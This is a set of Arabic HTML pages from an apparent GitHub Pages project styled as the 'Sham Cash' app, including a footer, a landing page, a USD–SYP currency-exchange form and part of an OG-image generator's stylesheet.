                        <path d="M17.7007 23.4865L29.653 30.7516C30.9322 31.5291 30.9351 33.3847 29.6585 34.1664L20.1748 39.9727C18.8818 40.7643 18.9054 42.6505 20.2177 43.4096L47.8377 59.3859C48.4557 59.7434 48.8363 60.4032 48.8363 61.1172V75.396C48.8363 76.9262 47.188 77.8896 45.8548 77.1386L1.01843 51.8827C0.389264 51.5283 0 50.8623 0 50.1401L0 33.6125C0 32.8962 0.38306 32.2346 1.00426 31.878L15.6661 23.461C16.2983 23.0981 17.0778 23.1078 17.7007 23.4865Z" fill="url(#paint1_linear_footer)"/>
                        <defs>
                            <linearGradient id="paint0_linear_footer" x1="68.3091" y1="53.7818" x2="29.9818" y2="-23.4909" gradientUnits="userSpaceOnUse">
                                <stop stop-color="#81A0F2"/>
                                <stop offset="0.270124" stop-color="#2F4095" stop-opacity="0.57"/>
                                <stop offset="1" stop-color="#81A0F2"/>
                            </linearGradient>
                            <linearGradient id="paint1_linear_footer" x1="-0.30909" y1="25.0363" x2="38.0182" y2="102.309" gradientUnits="userSpaceOnUse">
                                <stop stop-color="#81F2BD"/>
                                <stop offset="0.270124" stop-color="#19796D" stop-opacity="0.57"/>
                                <stop offset="1" stop-color="#81F2CA"/>
                            </linearGradient>
                        </defs>
                    </svg>
                </div>
                
                <div class="footer-links">
                    <a href="#" class="footer-link">الأحكام والشروط</a>
                    <a href="#" class="footer-link">سياسة الخصوصية</a>
                    <a href="#" class="footer-link">الأسئلة الشائعة</a>
                    <a href="#" class="footer-link">توثيق الحساب</a>
                </div>
                
                <div class="footer-social">
                    <a href="#" class="social-link">
                        <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z" fill="currentColor"/></svg>
                    </a>
                    <a href="#" class="social-link">
                        <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M23.953 4.57a10 10 0 01-2.825.775 4.958 4.958 0 002.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 00-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 00-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 01-2.228-.616v.06a4.923 4.923 0 003.946 4.827 4.996 4.996 0 01-2.212.085 4.936 4.936 0 004.604 3.417 9.867 9.867 0 01-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 007.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0024 4.59z" fill="currentColor"/></svg>
                    </a>
                    <a href="#" class="social-link">
                        <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M11.944 0A12 12 0 0 0 0 12a12 12 0 0 0 12 12 12 12 0 0 0 12-12A12 12 0 0 0 12 0a12 12 0 0 0-.056 0zm4.962 7.224c.1-.002.321.023.465.14a.506.506 0 0 1 .171.325c.016.093.036.306.02.472-.18 1.898-.962 6.502-1.36 8.627-.168.9-.499 1.201-.82 1.23-.696.065-1.225-.46-1.9-.902-1.056-.693-1.653-1.124-2.678-1.8-1.185-.78-.417-1.21.258-1.91.177-.184 3.247-2.977 3.307-3.23.007-.032.014-.15-.056-.212s-.174-.041-.249-.024c-.106.024-1.793 1.14-5.061 3.345-.48.33-.913.49-1.302.48-.428-.008-1.252-.241-1.865-.44-.752-.245-1.349-.374-1.297-.789.027-.216.325-.437.893-.663 3.498-1.524 5.83-2.529 6.998-3.014 3.332-1.386 4.025-1.627 4.476-1.635z" fill="currentColor"/></svg>
                    </a>
                    <a href="#" class="social-link">
                        <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12 0C8.74 0 8.333.015 7.053.072 5.775.132 4.905.333 4.14.63c-.789.306-1.459.717-2.126 1.384S.935 3.35.63 4.14C.333 4.905.131 5.775.072 7.053.012 8.333 0 8.74 0 12s.015 3.667.072 4.947c.06 1.277.261 2.148.558 2.913.306.788.717 1.459 1.384 2.126.667.666 1.336 1.079 2.126 1.384.766.296 1.636.499 2.913.558C8.333 23.988 8.74 24 12 24s3.667-.015 4.947-.072c1.277-.06 2.148-.262 2.913-.558.788-.306 1.459-.718 2.126-1.384.666-.667 1.079-1.335 1.384-2.126.296-.765.499-1.636.558-2.913.06-1.28.072-1.687.072-4.947s-.015-3.667-.072-4.947c-.06-1.277-.262-2.149-.558-2.913-.306-.789-.718-1.459-1.384-2.126C21.319 1.347 20.651.935 19.86.63c-.765-.297-1.636-.499-2.913-.558C15.667.012 15.26 0 12 0zm0 2.16c3.203 0 3.585.016 4.85.071 1.17.055 1.805.249 2.227.415.562.217.96.477 1.382.896.419.42.679.819.896 1.381.164.422.36 1.057.413 2.227.057 1.266.07 1.646.07 4.85s-.015 3.585-.074 4.85c-.061 1.17-.256 1.805-.421 2.227-.224.562-.479.96-.899 1.382-.419.419-.824.679-1.38.896-.42.164-1.065.36-2.235.413-1.274.057-1.649.07-4.859.07-3.211 0-3.586-.015-4.859-.074-1.171-.061-1.816-.256-2.236-.421-.569-.224-.96-.479-1.379-.899-.421-.419-.69-.824-.9-1.38-.165-.42-.359-1.065-.42-2.235-.045-1.26-.061-1.649-.061-4.844 0-3.196.016-3.586.061-4.861.061-1.17.255-1.814.42-2.234.21-.57.479-.96.9-1.381.419-.419.81-.689 1.379-.898.42-.166 1.051-.361 2.221-.421 1.275-.045 1.65-.06 4.859-.06z" fill="currentColor"/></svg>
                    </a>
                </div>
            </div>
        </footer>

        <!-- Chat Widget -->
        <button class="chat-widget" id="chatWidget">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M20 2H4C2.9 2 2.01 2.9 2.01 4L2 22L6 18H20C21.1 18 22 17.1 22 16V4C22 2.9 21.1 2 20 2Z" fill="currentColor"/>
            </svg>
        </button>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: you3333ef/new/index.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>شام كاش</title>
    <link rel="stylesheet" href="style.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;600;700;800&family=Tajawal:wght@400;500;700;800;900&display=swap" rel="stylesheet">
</head>
<body>
    <div class="geometric-shape"></div>
    
    <div class="container">
        <div class="content">
            <div class="logo-section">
                <h1 class="logo">شام كاش</h1>
            </div>
            
            <div class="text-content">
                <h2 class="main-heading">تصميم جديد يرتقي إلى تطلعاتك</h2>
                <p class="subheading">ضار فيك تحول العملة من دولار الى ليرة سوري<br>او العكس فعل الخاصية الان</p>
            </div>
            
            <div class="phone-mockup">
                <img src="phone-mockup.jpg" alt="Phone App Mockup">
            </div>
        </div>
    </div>
    
    <button class="chat-button">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4C2.9 2 2.01 2.9 2.01 4L2 22L6 18H20C21.1 18 22 17.1 22 16V4C22 2.9 21.1 2 20 2Z" fill="currentColor"/>
        </svg>
        Let's Chat!
    </button>
    
    <script src="script.js"></script>
</body>
</html>
</file>

<file: currency-exchange.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>تحويل العملات - شام كاش</title>
    
    <!-- SEO Meta Tags -->
    <meta name="description" content="حول بين الدولار والليرة السورية بسرعة وأمان مع شام كاش. خدمة تحويل العملات الفورية بأفضل الأسعار.">
    <meta name="keywords" content="تحويل عملات, دولار, ليرة سورية, صرافة, شام كاش">
    
    <!-- Open Graph Meta Tags -->
    <meta property="og:title" content="تحويل العملات - شام كاش">
    <meta property="og:description" content="حول بين الدولار والليرة السورية بسرعة وأمان. خدمة تحويل العملات الفورية بأفضل الأسعار.">
    <meta property="og:image" content="https://you3333ef.github.io/new/shamcash-og.png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <meta property="og:url" content="https://you3333ef.github.io/new/currency-exchange.html">
    <meta property="og:type" content="website">
    <meta property="og:site_name" content="Sham Cash">
    
    <!-- Twitter Card Meta Tags -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="تحويل العملات - شام كاش">
    <meta name="twitter:description" content="حول بين الدولار والليرة السورية بسرعة وأمان. خدمة تحويل العملات الفورية بأفضل الأسعار.">
    <meta name="twitter:image" content="https://you3333ef.github.io/new/shamcash-og.png">
    
    <!-- Favicon -->
    <link rel="icon" type="image/png" href="logo.png">
    
    <link rel="stylesheet" href="currency-exchange-style.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;600;700;800;900&family=Tajawal:wght@400;500;700;800;900&display=swap" rel="stylesheet">
</head>
<body>
    <div class="exchange-container">
        <div class="logo-3d">
            <div class="logo-3d-shape"></div>
        </div>

        <h1 class="exchange-title">تحويل العملات</h1>
        <p class="exchange-subtitle">حول بين الدولار والليرة السورية بسرعة وأمان</p>

        <form class="exchange-form" id="exchangeForm">
            <div class="currency-selector">
                <button type="button" class="currency-btn active" data-from="USD" data-to="SYP" id="usdToSyp">
                    <div class="currency-icon">$</div>
                    <div class="currency-text">
                        <span class="from">دولار</span>
                        <svg class="arrow-icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M13 7L8 12L13 17" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="to">ليرة</span>
                    </div>
                </button>
                
                <button type="button" class="currency-btn" data-from="SYP" data-to="USD" id="sypToUsd">
                    <div class="currency-icon">ل.س</div>
                    <div class="currency-text">
                        <span class="from">ليرة</span>
                        <svg class="arrow-icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M13 7L8 12L13 17" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="to">دولار</span>
                    </div>
                </button>
            </div>

            <div class="exchange-rate-display">
                <div class="rate-badge">
                    <svg class="rate-icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M12 2L15.09 8.26L22 9.27L17 14.14L18.18 21.02L12 17.77L5.82 21.02L7 14.14L2 9.27L8.91 8.26L12 2Z" fill="currentColor"/>
                    </svg>
                    <span class="rate-text">سعر الصرف: <strong id="exchangeRate">15,750</strong> ل.س</span>
                </div>
            </div>

            <div class="form-group">
                <label class="form-label" id="fromLabel">المبلغ بالدولار</label>
                <div class="input-wrapper">
                    <input type="number" 
                           class="form-input" 
                           id="amountInput" 
                           placeholder="0.00"
                           min="0"
                           step="0.01"
                           required>
                    <span class="input-currency" id="inputCurrency">USD</span>
                </div>
            </div>

            <div class="swap-button-container">
                <button type="button" class="swap-btn" id="swapBtn" title="عكس التحويل">
                    <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M7 10L12 5L17 10M17 14L12 19L7 14" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
                    </svg>
                </button>
            </div>

            <div class="form-group">
                <label class="form-label" id="toLabel">المبلغ بالليرة السورية</label>
                <div class="input-wrapper">
                    <input type="number" 
                           class="form-input result-input" 
                           id="resultInput" 
                           placeholder="0.00"
                           readonly>
                    <span class="input-currency" id="resultCurrency">SYP</span>
                </div>
            </div>

            <div class="quick-amounts">
                <span class="quick-label">مبالغ سريعة:</span>
                <div class="quick-btns">
                    <button type="button" class="quick-btn" data-amount="10">10</button>
                    <button type="button" class="quick-btn" data-amount="50">50</button>
                    <button type="button" class="quick-btn" data-amount="100">100</button>
                    <button type="button" class="quick-btn" data-amount="500">500</button>
                </div>
            </div>

            <button type="submit" class="submit-btn">
                <svg class="btn-icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M9 5L16 12L9 19" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
                تأكيد التحويل
            </button>
        </form>

        <div class="info-section">
            <div class="info-card">
                <svg class="info-icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12C2 17.52 6.48 22 12 22C17.52 22 22 17.52 22 12C22 6.48 17.52 2 12 2ZM13 17H11V11H13V17ZM13 9H11V7H13V9Z" fill="currentColor"/>
                </svg>
                <p class="info-text">جميع التحويلات آمنة ومحمية بأعلى معايير التشفير</p>
            </div>
        </div>

        <button class="back-btn" id="backBtn" title="العودة">
            <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M19 12H5M5 12L12 19M5 12L12 5" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
        </button>

        <div class="footer">
            <p class="powered-by">POWERED BY</p>
            <div class="footer-logo">
                <svg viewBox="0 0 100 60" xmlns="http://www.w3.org/2000/svg">
                    <path d="M 20 10 L 40 10 L 50 30 L 40 50 L 20 50 L 30 30 Z" fill="#4a5568" opacity="0.6"/>
                    <path d="M 50 10 L 70 10 L 80 30 L 70 50 L 50 50 L 60 30 Z" fill="#4a5568" opacity="0.4"/>
                </svg>
            </div>
            <p class="version">V 2.2.1</p>
        </div>
    </div>

    <script src="currency-exchange-script.js"></script>
</body>
</html>
</file>

<file: generate-og-image.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sham Cash OG Image Generator</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;600;700;800;900&family=Tajawal:wght@400;500;700;800;900&display=swap" rel="stylesheet">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Cairo', 'Tajawal', sans-serif;
            background: #f0f0f0;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            padding: 20px;
        }

        .og-image-container {
            width: 1200px;
            height: 630px;
            background: linear-gradient(135deg, #0B1121 0%, #1A2332 50%, #0B1121 100%);
            position: relative;
            overflow: hidden;
            box-shadow: 0 20px 60px rgba(0, 0, 0, 0.3);
        }

        .og-image-container::before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background-image: 
                linear-gradient(rgba(42, 52, 66, 0.2) 1px, transparent 1px),
                linear-gradient(90deg, rgba(42, 52, 66, 0.2) 1px, transparent 1px);
            background-size: 32px 32px;
            pointer-events: none;
        }

        .og-content {
            position: relative;
            z-index: 1;
            height: 100%;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            padding: 80px;
        }

        .logo-container {
            margin-bottom: 50px;
        }

        .logo-svg {
            width: 150px;
            height: 175px;
            filter: drop-shadow(0 15px 40px rgba(129, 160, 242, 0.4));
            animation: float 6s ease-in-out infinite;
        }

        @keyframes float {
            0%, 100% { transform: translateY(0px); }
            50% { transform: translateY(-20px); }
        }

        .main-title {
            font-family: 'Tajawal', sans-serif;
            font-size: 120px;
            font-weight: 900;
            color: #FFFFFF;
            margin-bottom: 30px;
            text-shadow: 0 10px 40px rgba(0, 0, 0, 0.5);
            letter-spacing: -3px;
        }

        .subtitle {
            font-size: 42px;
            font-weight: 600;
            color: #B0B9C8;
            text-align: center;
            margin-bottom: 50px;
            text-shadow: 0 5px 20px rgba(0, 0, 0, 0.3);
        }

        .features {
            display: flex;
            gap: 40px;
            margin-top: 20px;
        }

        .feature-badge {
            background: linear-gradient(135deg, #81A0F2 0%, #2F4095 100%);
            padding: 18px 40px;
            border-radius: 50px;
            font-size: 24px;
            font-weight: 700;
            color: white;
            box-shadow: 0 10px 30px rgba(129, 160, 242, 0.4);
        }

        .feature-badge:nth-child(2) {
            background: linear-gradient(135deg, #81F2BD 0%, #19796D 100%);
            box-shadow: 0 10px 30px rgba(129, 242, 189, 0.4);
        }

        .feature-badge:nth-child(3) {
            background: linear-gradient(135deg, #f0b429 0%, #f7c84b 100%);
            color: #5a3a00;
            box-shadow: 0 10px 30px rgba(240, 180, 41, 0.4);
        }

        .decorative-circles {
            position: absolute;
            width: 100%;
            height: 100%;
            top: 0;
            left: 0;
            pointer-events: none;
        }

        .circle {
            position: absolute;
            border-radius: 50%;
            opacity: 0.1;
        }

        .circle-1 {
            width: 400px;
            height: 400px;
            background: linear-gradient(135deg, #81A0F2, #81F2BD);
            top: -200px;
            right: -200px;
        }
